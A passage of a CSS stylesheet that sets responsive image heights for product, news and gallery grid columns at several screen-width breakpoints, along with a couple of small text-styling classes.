    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 188px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 180px
    }
}

@media screen and (min-width: 768px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 147px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 135px
    }
}

@media screen and (min-width: 1024px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 208px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 271px
    }

    .col122 .product .image .img-overflow {
        height: 450px
    }

    .product .image .img-overflow {
    }

    .col92 .product .image .img-overflow {
        height: 301px
    }

    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow {
        height: 180px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col93 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 140px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 190px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 200px
    }

    .news-col94 .img-overflow {
        height: 100px
    }

    .news-col84 .img-overflow,
    .news-col83 .img-overflow {
        height: 124px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 290px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 185px
    }

    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow {
        height: 130px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 94px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 210px
    }

    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow {
        height: 115px
    }

    #gallery-pic .col42 .product .image .img-overflow {
        height: 78px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 70px
    }
}

@media screen and (min-width: 1200px) {
    .col126 .product .image .img-overflow {
        height: 160px
    }

    .col124 .product .image .img-overflow {
        height: 256px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 321px
    }

    .col122 .product .image .img-overflow {
        height: 545px
    }

    .col92 .product .image .img-overflow {
        height: 405px
    }

    .product .image .img-overflow {
    }

    .col93 .product .image .img-overflow {
        height: 256px
    }

    .col84 .product .image .img-overflow,
    .col63 .product .image .img-overflow {
        height: 160px
    }

    .col83 .product .image .img-overflow {
        height: 211px
    }

    .col62 .product .image .img-overflow {
        height: 256px
    }

    .lr {
        float: right;
        font-weight: bold;
        /* padding-right: 10px; */
        color: #ccc;
        height: 17px;
        /* overflow: hidden; */
        line-height: 16px;
    }

    .alls {
        color: #012060;
        /* float: right; */
        font-family: Arial, Helvetica, sans-serif;
        font-size: 13px;
        padding: 0px 5px;
        text-decoration: none;
        text-transform: none !important;
        line-height: 50px;
    }

    .news-col126 .img-overflow,
    .news-col63 .img-overflow {
        height: 110px
    }

    .news-col124 .img-overflow,
    .news-col93 .img-overflow {
        height: 175px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 200px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 270px
    }

    .news-col94 .img-overflow {
        height: 126px
    }

    .news-col84 .img-overflow {
        height: 110px
    }

    .news-col83 .img-overflow {
        height: 150px
    }

    .news-col62 .img-overflow {
        height: 175px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 360px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 230px
    }

    #gallery-pic .col124 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow {
        height: 100px
    }

    #gallery-pic .col93 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 118px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 260px
    }

    #gallery-pic .col83 .product .image .img-overflow {
        height: 140px
    }

    #gallery-pic .col62 .product .image .img-overflow {
        height: 163px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 100px
    }
}